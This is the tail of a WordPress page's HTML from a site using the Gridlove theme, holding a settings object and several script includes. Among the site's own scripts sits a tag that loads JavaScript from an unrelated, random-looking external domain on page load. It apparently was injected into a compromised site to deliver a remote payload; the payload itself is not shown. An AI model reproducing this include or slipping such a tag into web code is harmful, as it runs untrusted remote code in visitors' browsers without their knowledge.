var gridlove_js_settings = {"rtl_mode":"","header_sticky":"1","header_sticky_offset":"100","header_sticky_up":"","logo":"http:\/\/www.comment.mn\/wp-content\/uploads\/2018\/09\/comment-logo.png","logo_retina":"http:\/\/www.comment.mn\/wp-content\/uploads\/2018\/09\/comment-logo-1.png","logo_mini":"http:\/\/www.comment.mn\/wp-content\/uploads\/2018\/09\/comment-logo.png","logo_mini_retina":"http:\/\/www.comment.mn\/wp-content\/uploads\/2018\/09\/comment-logo-1.png","gridlove_gallery":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.comment.mn/wp-content/themes/gridlove/assets/js/min.js?ver=1.7.1'></script>
<script type='text/javascript' src='https://eotoatotlasldkd.com/ofo?ts=1765281061'></script>
<script type='text/javascript' src='http://www.comment.mn/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>

</html>